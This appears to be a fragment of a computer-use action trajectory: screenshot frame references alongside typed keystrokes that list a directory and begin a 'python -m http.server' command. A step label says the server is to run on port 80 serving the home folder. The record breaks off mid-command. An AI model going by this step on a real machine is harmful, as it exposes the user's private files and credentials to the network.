
key("Return")

type("ls -")

key("Return")

Step: Start a Python http.server on port 80 serving the home folder
type("python -m")

type("http.se")

type("rver")

type("8")
